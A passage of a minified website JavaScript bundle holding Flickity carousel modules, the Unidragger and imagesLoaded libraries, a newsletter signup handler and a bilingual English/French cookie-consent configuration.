i,r,o,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,i=this.options.rightToLeft?-1:1,this.options.wrapAround&&(n.x=n.x%this.slideableWidth),o=this.dragStartPosition+n.x*i,!this.options.wrapAround&&this.slides.length&&(o=(o=(r=Math.max(-this.slides[0].target,this.dragStartPosition))<o?.5*(o+r):o)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(o+s):o),this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,n]))},n.dragEnd=function(e,t){var n,i;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),n=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(i=this.getRestingPosition(),this.isFreeScrolling=-i>this.slides[0].target&&-i<this.getLastSlide().target):this.options.freeScroll||n!=this.selectedIndex||(n+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(n),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),n=this._getClosestResting(e,t,1),i=this._getClosestResting(e,t,-1);return n.distance<i.distance?n.index:i.index},n._getClosestResting=function(e,t,n){for(var i=this.selectedIndex,r=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,r)&&(i+=n,r=t,null!==(t=this.getSlideDistance(-e,i)));)t=Math.abs(t);return{distance:r,index:i-n}},n.getSlideDistance=function(e,t){var n=this.slides.length,i=this.options.wrapAround&&1<n,r=i?a.modulo(t,n):t,o=this.slides[r];if(!o)return null;var s=i?this.slideableWidth*Math.floor(t/n):0;return e-(o.target+s)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var n=this.getParentCell(e.target),i=n&&n.element,r=n&&this.cells.indexOf(n);this.dispatchEvent("staticClick",e,[t,i,r])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,n=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(n))&&this._pointerDone()},e}(o,e,t,n)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r,o;
/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */
o=window,i=[n(7)],void 0===(r=function(e){return function(o,e){"use strict";function t(){}var n=t.prototype=Object.create(e.prototype);n.bindHandles=function(){this._bindHandles(true)},n.unbindHandles=function(){this._bindHandles(false)},n._bindHandles=function(e){e=e===undefined?true:e;var t=e?"addEventListener":"removeEventListener";var n=e?this._touchActionValue:"";for(var i=0;i<this.handles.length;i++){var r=this.handles[i];this._bindStartEvent(r,e);r[t]("click",this);if(o.PointerEvent){r.style.touchAction=n}}},n._touchActionValue="none",n.pointerDown=function(e,t){var n=this.okayPointerDown(e);if(!n){return}this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY};e.preventDefault();this.pointerDownBlur();this._bindPostStartEvents(e);this.emitEvent("pointerDown",[e,t])};var r={TEXTAREA:true,INPUT:true,SELECT:true,OPTION:true},s={radio:true,checkbox:true,button:true,submit:true,image:true,file:true};return n.okayPointerDown=function(e){var t=r[e.target.nodeName],n=s[e.target.type],i=!t||n;return i||this._pointerReset(),i},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var n=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,n]),this._dragMove(e,t,n)},n._dragPointerMove=function(e,t){var n={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(n)&&this._dragStart(e,t),n},n.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,n){this.isDragging&&this.dragMove(e,t,n)},n.dragMove=function(e,t,n){e.preventDefault(),this.emitEvent("dragMove",[e,t,n])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t}(o,e)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(2),n(7),n(1)],void 0===(r=function(e,t,n){return function(e,t,n){"use strict";var i="http://www.w3.org/2000/svg";function r(e,t){this.direction=e;this.parent=t;this._create()}function o(e){if(typeof e=="string"){return e}return"M "+e.x0+",50"+" L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50 "+" L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(r.prototype=Object.create(t.prototype))._create=function(){this.isEnabled=true;this.isPrevious=this.direction==-1;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button";t.className+=this.isPrevious?" previous":" next";t.setAttribute("type","button");this.disable();t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var n=this.createSVG();t.appendChild(n);this.parent.on("select",this.update.bind(this));this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.bindStartEvent(this.element);this.element.addEventListener("click",this);this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element);this.unbindStartEvent(this.element);this.element.removeEventListener("click",this)},r.prototype.createSVG=function(){var e=document.createElementNS(i,"svg");e.setAttribute("class","flickity-button-icon");e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(i,"path");var n=o(this.parent.options.arrowShape);t.setAttribute("d",n);t.setAttribute("class","arrow");if(!this.isLeft){t.setAttribute("transform","translate(100, 100) rotate(180) ")}e.appendChild(t);return e},r.prototype.handleEvent=n.handleEvent,r.prototype.onclick=function(){if(!this.isEnabled){return}this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()},r.prototype.enable=function(){if(this.isEnabled){return}this.element.disabled=false;this.isEnabled=true},r.prototype.disable=function(){if(!this.isEnabled){return}this.element.disabled=true;this.isEnabled=false},r.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1){this.enable();return}var t=e.length?e.length-1:0;var n=this.isPrevious?0:t;var i=this.parent.selectedIndex==n?"disable":"enable";this[i]()},r.prototype.destroy=function(){this.deactivate();this.allOff()},n.extend(e.defaults,{prevNextButtons:true,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var s=e.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=r,e}(e,t,n)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(2),n(7),n(1)],void 0===(r=function(e,t,n){return function(e,t,n){"use strict";function i(e){this.parent=e;this._create()}(i.prototype=Object.create(t.prototype))._create=function(){this.holder=document.createElement("ol");this.holder.className="flickity-page-dots";this.dots=[];this.handleClick=this.onClick.bind(this);this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.setDots();this.holder.addEventListener("click",this.handleClick);this.bindStartEvent(this.holder);this.parent.element.appendChild(this.holder)},i.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick);this.unbindStartEvent(this.holder);this.parent.element.removeChild(this.holder)},i.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;if(e>0){this.addDots(e)}else if(e<0){this.removeDots(-e)}},i.prototype.addDots=function(e){var t=document.createDocumentFragment();var n=[];var i=this.dots.length;var r=i+e;for(var o=i;o<r;o++){var s=document.createElement("li");s.className="dot";s.setAttribute("aria-label","Page dot "+(o+1));t.appendChild(s);n.push(s)}this.holder.appendChild(t);this.dots=this.dots.concat(n)},i.prototype.removeDots=function(e){var t=this.dots.splice(this.dots.length-e,e);t.forEach(function(e){this.holder.removeChild(e)},this)},i.prototype.updateSelected=function(){if(this.selectedDot){this.selectedDot.className="dot";this.selectedDot.removeAttribute("aria-current")}if(!this.dots.length){return}this.selectedDot=this.dots[this.parent.selectedIndex];this.selectedDot.className="dot is-selected";this.selectedDot.setAttribute("aria-current","step")},i.prototype.onTap=i.prototype.onClick=function(e){var t=e.target;if(t.nodeName!="LI"){return}this.parent.uiChange();var n=this.dots.indexOf(t);this.parent.select(n)},i.prototype.destroy=function(){this.deactivate();this.allOff()},e.PageDots=i,n.extend(e.defaults,{pageDots:true}),e.createMethods.push("_createPageDots");var r=e.prototype;return r._createPageDots=function(){this.options.pageDots&&(this.pageDots=new i(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},r.activatePageDots=function(){this.pageDots.activate()},r.updateSelectedPageDots=function(){this.pageDots.updateSelected()},r.updatePageDots=function(){this.pageDots.setDots()},r.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=i,e}(e,t,n)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(3),n(1),n(2)],void 0===(r=function(e,t,n){"use strict";function i(e){this.parent=e;this.state="stopped";this.onVisibilityChange=this.visibilityChange.bind(this);this.onVisibilityPlay=this.visibilityPlay.bind(this)}(i.prototype=Object.create(e.prototype)).play=function(){if(this.state=="playing"){return}var e=document.hidden;if(e){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing";document.addEventListener("visibilitychange",this.onVisibilityChange);this.tick()},i.prototype.tick=function(){if(this.state!="playing"){return}var e=this.parent.options.autoPlay;e=typeof e=="number"?e:3e3;var t=this;this.clear();this.timeout=setTimeout(function(){t.parent.next(true);t.tick()},e)},i.prototype.stop=function(){this.state="stopped";this.clear();document.removeEventListener("visibilitychange",this.onVisibilityChange)},i.prototype.clear=function(){clearTimeout(this.timeout)},i.prototype.pause=function(){if(this.state=="playing"){this.state="paused";this.clear()}},i.prototype.unpause=function(){if(this.state=="paused"){this.play()}},i.prototype.visibilityChange=function(){var e=document.hidden;this[e?"pause":"unpause"]()},i.prototype.visibilityPlay=function(){this.play();document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(n.defaults,{pauseAutoPlayOnHover:true}),n.createMethods.push("_createPlayer");var r=n.prototype;return r._createPlayer=function(){this.player=new i(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},n.Player=i,n}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(2),n(1)],void 0===(r=function(e,t){return function(e,i){"use strict";function t(e){var o=document.createDocumentFragment();return r.forEach(function(e){o.appendChild(e.element)}),o}var n=e.prototype;return n.insert=function(e,t){var n,i,r,o,s,a,l,u=this._makeCells(e);u&&u.length&&(n=this.cells.length,t=void 0===t?n:t,r=u,o=document.createDocumentFragment(),r.forEach(function(e){o.appendChild(e.element)}),i=o,(s=t==n)?this.slider.appendChild(i):(a=this.cells[t].element,this.slider.insertBefore(i,a)),0===t?this.cells=u.concat(this.cells):s?this.cells=this.cells.concat(u):(l=this.cells.splice(t,n-t),this.cells=this.cells.concat(u).concat(l)),this._sizeCells(u),this.cellChange(t,!0))},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var n,t=this.getCells(e);t&&t.length&&(n=this.cells.length-1,t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)},this),this.cellChange(n,!0))},n.cellSizeChange=function(e){var t,n=this.getCell(e);n&&(n.getSize(),t=this.cells.indexOf(n),this.cellChange(t))},n.cellChange=function(e,t){var n=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var i=this.getCell(n);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},e}(e,t)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(2),n(1)],void 0===(r=function(e,t){return function(e,o){"use strict";e.createMethods.push("_createLazyload");var t=e.prototype;function n(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),i=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||i)return[e]}var r=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(r)}function r(e,t){this.img=e;this.flickity=t;this.load()}return t._createLazyload=function(){this.on("select",this.lazyLoad)},t.lazyLoad=function(){var e,t,n,i=this.options.lazyLoad;i&&(e="number"==typeof i?i:0,t=this.getAdjacentCellElements(e),n=[],t.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),i=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||i)return[e]}var r=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(r)}(e);n=n.concat(t)}),n.forEach(function(e){new r(e,this)},this))},r.prototype.handleEvent=o.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},r.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},r.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var n=this.flickity.getParentCell(this.img),i=n&&n.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},e.LazyLoader=r,e}(e,t)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r,o;r=[n(5),n(1)],void 0===(o="function"==typeof(i=function(e,a){var t=e.Slide,r=t.prototype.updateTarget;t.prototype.updateTarget=function(){r.apply(this,arguments);if(!this.parent.options.fade){return}var n=this.target-this.x;var i=this.cells[0].x;this.cells.forEach(function(e){var t=e.x-i-n;e.renderPosition(t)})},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};var n=e.prototype;e.createMethods.push("_createFade"),n._createFade=function(){this.fadeIndex=this.selectedIndex;this.prevSelectedIndex=this.selectedIndex;this.on("select",this.onSelectFade);this.on("dragEnd",this.onDragEndFade);this.on("settle",this.onSettleFade);this.on("activate",this.onActivateFade);this.on("deactivate",this.onDeactivateFade)};var i=n.updateSlides;n.updateSlides=function(){i.apply(this,arguments);if(!this.options.fade){return}this.slides.forEach(function(e,t){var n=t==this.selectedIndex?1:0;e.setOpacity(n)},this)},n.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1);this.prevSelectedIndex=this.selectedIndex},n.onSettleFade=function(){delete this.didDragEnd;if(!this.options.fade){return}this.selectedSlide.setOpacity(1);var e=this.slides[this.fadeIndex];if(e&&this.fadeIndex!=this.selectedIndex){this.slides[this.fadeIndex].setOpacity(0)}},n.onDragEndFade=function(){this.didDragEnd=true},n.onActivateFade=function(){if(this.options.fade){this.element.classList.add("is-fade")}},n.onDeactivateFade=function(){if(!this.options.fade){return}this.element.classList.remove("is-fade");this.slides.forEach(function(e){e.setOpacity("")})};var o=n.positionSlider;n.positionSlider=function(){if(!this.options.fade){o.apply(this,arguments);return}this.fadeSlides();this.dispatchScrollEvent()};var s=n.positionSliderAtSelected;n.positionSliderAtSelected=function(){if(this.options.fade){this.setTranslateX(0)}s.apply(this,arguments)},n.fadeSlides=function(){if(this.slides.length<2){return}var e=this.getFadeIndexes();var t=this.slides[e.a];var n=this.slides[e.b];var i=this.wrapDifference(t.target,n.target);var r=this.wrapDifference(t.target,-this.x);r=r/i;t.setOpacity(1-r);n.setOpacity(r);var o=e.a;if(this.isDragging){o=r>.5?e.a:e.b}var s=this.fadeHideIndex!=undefined&&this.fadeHideIndex!=o&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b;if(s){this.slides[this.fadeHideIndex].setOpacity(0)}this.fadeHideIndex=o},n.getFadeIndexes=function(){if(!this.isDragging&&!this.didDragEnd){return{a:this.fadeIndex,b:this.selectedIndex}}if(this.options.wrapAround){return this.getFadeDragWrapIndexes()}else{return this.getFadeDragLimitIndexes()}},n.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this);var t=e.map(function(e){return Math.abs(e)});var n=Math.min.apply(Math,t);var i=t.indexOf(n);var r=e[i];var o=this.slides.length;var s=r>=0?1:-1;return{a:i,b:a.modulo(i+s,o)}},n.getFadeDragLimitIndexes=function(){var e=0;for(var t=0;t<this.slides.length-1;t++){var n=this.slides[t];if(-this.x<n.target){break}e=t}return{a:e,b:e+1}},n.wrapDifference=function(e,t){var n=t-e;if(!this.options.wrapAround){return n}var i=n+this.slideableWidth;var r=n-this.slideableWidth;if(Math.abs(i)<Math.abs(n)){n=i}if(Math.abs(r)<Math.abs(n)){n=r}return n};var l=n._getWrapShiftCells;n._getWrapShiftCells=function(){if(!this.options.fade){l.apply(this,arguments)}};var u=n.shiftWrapCells;return n.shiftWrapCells=function(){this.options.fade||u.apply(this,arguments)},e})?i.apply(t,r):i)||(e.exports=o)},function(e,t,n){var i,r;window,i=[n(5),n(37)],void 0===(r=function(e,t){return function(e,t){"use strict";e.createMethods.push("_createImagesLoaded");var n=e.prototype;return n._createImagesLoaded=function(){this.on("activate",this.imagesLoaded)},n.imagesLoaded=function(){var i;this.options.imagesLoaded&&t((i=this).slider).on("progress",function(e,t){var n=i.getParentCell(t.img);i.cellSizeChange(n&&n.element),i.options.freeScroll||i.positionSliderAtSelected()})},e}(e,t)}.apply(t,i))||(e.exports=r)},function(e,n,i){var r,o;
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t){"use strict";r=[i(3)],void 0===(o=function(e){return function(t,e){"use strict";var r=t.jQuery,o=t.console;function s(e,t){for(var n in t){e[n]=t[n]}return e}var n=Array.prototype.slice;function a(e){if(Array.isArray(e)){return e}var t=typeof e=="object"&&typeof e.length=="number";if(t){return n.call(e)}return[e]}function l(e,t,n){if(!(this instanceof l)){return new l(e,t,n)}var i=e;if(typeof e=="string"){i=document.querySelectorAll(e)}if(!i){o.error("Bad element for imagesLoaded "+(i||e));return}this.elements=a(i);this.options=s({},this.options);if(typeof t=="function"){n=t}else{s(this.options,t)}if(n){this.on("always",n)}this.getImages();if(r){this.jqDeferred=new r.Deferred}setTimeout(this.check.bind(this))}(l.prototype=Object.create(e.prototype)).options={},l.prototype.getImages=function(){this.images=[];this.elements.forEach(this.addElementImages,this)},l.prototype.addElementImages=function(e){if(e.nodeName=="IMG"){this.addImage(e)}if(this.options.background===true){this.addElementBackgroundImages(e)}var t=e.nodeType;if(!t||!u[t]){return}var n=e.querySelectorAll("img");for(var i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if(typeof this.options.background=="string"){var o=e.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}};var u={1:true,9:true,11:true};function i(e){this.img=e}function c(e,t){this.url=e;this.element=t;this.img=new Image}return l.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},l.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},l.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},l.prototype.check=function(){var i=this;function t(e,t,n){setTimeout(function(){i.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},l.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},l.prototype.complete=function(){var e,t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(i.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},i.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},i.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},i.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(c.prototype=Object.create(i.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(l.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new l(this,e,t).jqDeferred.promise(r(this))})})(),l}(t,e)}.apply(n,r))||(e.exports=o)}("undefined"!=typeof window?window:this)},function(e,t,n){(function(e){var t,r,o;window.MailChimpForm=window.MailChimpForm||{},t=document.querySelector(".newsletter"),r=document.getElementById("newsletter-form"),o={confirm:t.querySelector(".newsletter__messages--confirm"),invalidEmail:t.querySelector(".newsletter__messages--invalid-email"),error:t.querySelector(".newsletter__messages--error"),pending:t.querySelector(".newsletter__messages--pending"),toggleClass:function(e){this[e].classList.toggle("is-hidden")},hideAll:function(){for(var e in this)"function"!=typeof this[e]&&this[e].classList.add("is-hidden")}},r.onsubmit=function(e){var t,n,i;e.preventDefault(),t=document.getElementById("mce-email").value,n=document.getElementById("mce-security").value,(i=new XMLHttpRequest).open("POST",ajax_url,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),i.onreadystatechange=function(){var e;this.readyState==XMLHttpRequest.DONE&&(r.classList.remove("newsletter__form--loading"),200==this.status?(e=JSON.parse(i.response),o.toggleClass(e.message),"success"==e.type?r.classList.add("is-hidden"):r.classList.add("newsletter__form--error")):(o.toggleClass("error"),r.classList.add("newsletter__form--error")))},r.classList.add("newsletter__form--loading"),o.hideAll(),i.send("email="+t+"&action=mailchimp&security="+n)}}).call(this,n(0))},function(e,t,n){(function(e){!function(){for(var e=document.getElementsByClassName("archives-container__list-item"),t=0;t<e.length;t++)e[t].onmouseenter=function(){this.querySelector("img").src},e[t].onmouseleave=function(){}}(window.Archives=window.Archives||{})}).call(this,n(0))},function(e,t,n){(function(e){!function(){var r,e=window.location.search;new URLSearchParams(e);r=setInterval(function(){var e,t,n,i;"function"==typeof window.initCookieConsent&&(e=window.initCookieConsent(),window.CC=e,clearInterval(r),t=window.CC,n=document.querySelectorAll(".js-cc-hide-settings:not(.has-listener)"),i=document.querySelectorAll(".js-cc-show-settings:not(.has-listener)"),n&&n.forEach(function(e){e.addEventListener("click",function(){t.hideSettings()}),e.classList.add("has-listener")}),i&&i.forEach(function(e){e.addEventListener("click",function(){t.showSettings()}),e.classList.add("has-listener")}),e.run({mode:"opt-out",auto_language:"document",autoclear_cookies:!0,page_scripts:!0,gui_options:{consent_modal:{layout:"box",position:"bottom left",transition:"slide",swap_buttons:!1},settings_modal:{layout:"box"}},onFirstAction:function(e,t){},onAccept:function(e){},onChange:function(e,t){},languages:{"en-US":{consent_modal:{title:null,description:'This website uses essential cookies to ensure its proper operation and optional cookies to improve your experience. You have the choice to accept or decline optional cookies. <button type="button" data-cc="c-settings" class="cc-link">Let me choose</button>',primary_btn:{text:"Accept all",role:"accept_all"},secondary_btn:{text:"Reject all",role:"accept_necessary"}},settings_modal:{title:"Cookie preferences",save_settings_btn:"Save settings",accept_all_btn:"Accept all",reject_all_btn:"Reject all",close_btn_label:"Close",blocks:[{title:"Cookie usage",description:'We use cookies to ensure the basic functionalities of the website and to enhance your online experience. You can choose for each category to opt-in/out whenever you want. For more details relative to cookies and other sensitive data, please read the full <a href="/wp-content/uploads/2023/11/Politique-de-confidentialite.pdf" target="_blank" class="cc-link js-cc-hide-settings">privacy policy</a>.'},{title:"Strictly necessary cookies",description:"These cookies are essential for the proper functioning of this website. Without these cookies, the website would not work properly",toggle:{value:"necessary",enabled:!0,readonly:!0}},{title:"Performance and Analytics cookies",description:"These cookies allow the website to remember the choices you have made in the past",toggle:{value:"analytics",enabled:!1,readonly:!1}},{title:"Advertisement and Targeting cookies",description:"These cookies collect information about how you use the website, which pages you visited and which links you clicked on. All of the data is anonymized and cannot be used to identify you",toggle:{value:"targeting",enabled:!1,readonly:!1}},{title:"More information",description:'For any queries in relation to our policy on cookies and your choices, please <a class="cc-link js-cc-hide-settings" href="/en/contact">contact us</a>.'}]}},"fr-FR":{consent_modal:{title:null,description:'Ce site web utilise des cookies essentiels pour garantir son bon fonctionnement et des cookies facultatifs pour améliorer votre expérience. Vous avez le choix d’accepter ou de refuser les cookies facultatifs. <button type="button" data-cc="c-settings" class="cc-link">Laissez-moi choisir</button>',primary_btn:{text:"Accepter tout",role:"accept_all"},secondary_btn:{text:"Refuser tout",role:"accept_necessary"}},settings_modal:{title:"Préférences de cookies",save_settings_btn:"Enregistrer",accept_all_btn:"Accepter tout",reject_all_btn:"Refuser tout",close_btn_label:"Fermer",blocks:[{title:"Utilisation des cookies",description:'Nous utilisons des cookies pour garantir les fonctionnalités de base du site web et améliorer votre expérience en ligne. Vous pouvez choisir d\'accepter ou de refuser chaque catégorie à tout moment. Pour plus de détails concernant les cookies et d\'autres données sensibles, veuillez lire la <a href="/wp-content/uploads/2023/11/Politique-de-confidentialite.pdf" target="_blank" class="cc-link js-cc-hide-settings">politique de confidentialité</a> complète.'},{title:"Cookies strictement nécessaires",description:"Ces cookies sont essentiels au bon fonctionnement de ce site web. Sans ces cookies, le site ne fonctionnerait pas correctement.",toggle:{value:"necessary",enabled:!0,readonly:!0}},{title:"Cookies de performance et d'analyse",description:"Ces cookies permettent au site web de se souvenir des choix que vous avez faits par le passé.",toggle:{value:"analytics",enabled:!1,readonly:!1}},{title:"Cookies publicitaires et de ciblage",description:"Ces cookies collectent des informations sur la manière dont vous utilisez le site web, quelles pages vous avez visitées et quels liens vous avez cliqués. Toutes les données sont anonymisées et ne peuvent pas être utilisées pour vous identifier.",toggle:{value:"targeting",enabled:!1,readonly:!1}},{title:"Plus d'informations",description:'Pour toute question concernant notre politique en matière de cookies, veuillez <a class="cc-link js-cc-hide-settings" href="/fr/contact">nous 